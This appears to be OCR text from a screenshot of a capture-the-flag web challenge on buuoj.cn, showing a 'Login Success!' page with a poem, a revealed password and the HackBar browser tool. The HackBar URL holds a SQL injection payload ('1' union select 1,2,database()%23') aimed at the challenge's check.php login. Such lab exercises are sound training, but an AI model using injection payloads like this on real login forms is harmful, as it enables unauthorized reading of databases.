 Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2！
Your password is 'geek'
Syclover @ cl4y
看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
on Encoding SQL XSS LFI XXE Other
URL
http://b2290bc8-6650-4961-9087-93decc3c088d.node3.buuoj.cn/check.php?username=1' union select
1,2,database()%23&password=1
URL
cute
Post data Referer User Agent Cookies Add Header Clear All